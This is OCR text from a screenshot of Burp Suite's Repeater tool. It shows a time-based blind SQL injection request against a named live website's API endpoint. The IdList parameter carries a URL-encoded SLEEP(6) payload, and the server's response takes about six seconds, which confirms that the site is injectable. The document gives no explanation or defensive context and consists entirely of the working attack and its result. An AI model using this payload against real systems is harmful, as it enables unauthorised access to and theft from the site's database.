 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
4 × 5 × 6 × 7 × +
发送 取消 < > 目标: https://www.hrjnjd.org.cn HTTP/2
请求
美化 Raw Hex \n
1 GET /index.php/api/GetSpecial?debug=1&ChannelID=1&IdList=
1,1%29%20and%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%286%29%29%29
A HTTP/2
2 Host: www.hrjnjd.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36 QIHU 360SE
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Accept-Author: 1f0c42b2f264071be0507acea1876c74
7
8
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Fri, 15 Mar 2024 10:07:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Set-Cookie: PHPSESSID=buigroeffp95lubkamgoedbtsh; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Access-Control-Allow-Origin: *
11 Strict-Transport-Security: max-age=31536000
12
13 {"Data":false,"Status":1,"Message":"","Debug":{"ApiExecTime":"6.005s","ApiUseMe
mory":"0.458M","ApiDbRead":2,"ApiDbWrite":0,"ApiLoadFile":42,"UserFunction":492
,"InternalFunction":1576},"Timestamp":1710497272}
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
请求头 8
响应头 10
Inspector
Notes
完成 584 bytes | 6,082 millis
Event log (6) All issues (268) 内存: 506.9MB